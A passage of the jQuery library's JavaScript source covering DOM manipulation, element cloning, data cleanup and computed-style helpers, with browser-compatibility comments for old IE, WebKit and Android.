		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

